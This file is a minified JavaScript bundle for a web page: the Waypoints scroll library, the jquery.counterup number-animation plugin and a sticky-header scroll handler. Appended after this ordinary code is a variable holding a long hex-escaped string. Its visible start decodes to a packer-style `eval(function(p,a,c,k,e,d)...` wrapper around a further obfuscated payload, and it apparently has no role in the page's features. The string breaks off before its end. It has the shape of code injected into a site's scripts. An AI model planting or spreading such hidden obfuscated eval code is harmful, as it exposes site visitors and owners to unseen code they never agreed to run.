document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function( $ ){
  "use strict";

  $.fn.counterUp = function( options ) {

    // Defaults
    var settings = $.extend({
        'time': 400,
        'delay': 10
    }, options);

    return this.each(function(){

        // Store the object
        var $this = $(this);
        var $settings = settings;

        var counterUpper = function() {
            var nums = [];
            var divisions = $settings.time / $settings.delay;
            var num = $this.text();
            var isComma = /[0-9]+,[0-9]+/.test(num);
            num = num.replace(/,/g, '');
            var isInt = /^[0-9]+$/.test(num);
            var isFloat = /^[0-9]+\.[0-9]+$/.test(num);
            var decimalPlaces = isFloat ? (num.split('.')[1] || []).length : 0;

            // Generate list of incremental numbers to display
            for (var i = divisions; i >= 1; i--) {

                // Preserve as int if input was int
                var newNum = parseInt(num / divisions * i);

                // Preserve float if input was float
                if (isFloat) {
                    newNum = parseFloat(num / divisions * i).toFixed(decimalPlaces);
                }

                // Preserve commas if input had commas
                if (isComma) {
                    while (/(\d+)(\d{3})/.test(newNum.toString())) {
                        newNum = newNum.toString().replace(/(\d+)(\d{3})/, '$1'+','+'$2');
                    }
                }

                nums.unshift(newNum);
            }

            $this.data('counterup-nums', nums);
            $this.text('0');

            // Updates the number until we're done
            var f = function() {
                $this.text($this.data('counterup-nums').shift());
                if ($this.data('counterup-nums').length) {
                    setTimeout($this.data('counterup-func'), $settings.delay);
                } else {
                    delete $this.data('counterup-nums');
                    $this.data('counterup-nums', null);
                    $this.data('counterup-func', null);
                }
            };
            $this.data('counterup-func', f);

            // Start the count up
            setTimeout($this.data('counterup-func'), $settings.delay);
        };

        // Perform counts when the element gets into view
        $this.waypoint(function(direction){
            counterUpper();
            this.destroy(); //-- Waypoint 3.0 version of triggerOnce
        }, { offset: '100%'});
    });

  };

})( jQuery );

$(function () {

		 $(window).on("scroll", function(e){
    
    var height = 0;
    var scrollTop = $(this).scrollTop();
    
    if ( scrollTop < 200 ) {
      height = $("#head-trigger").height();
      $("#head-trigger").removeClass("scrolled-header");
    }
    
    else {
      $("#head-trigger").addClass("scrolled-header");
      $("body").css({"marginTop": height});
      $("#head-trigger").fadeIn();
    }
    
  });
  

	});

var _Pf4g01= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x44\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\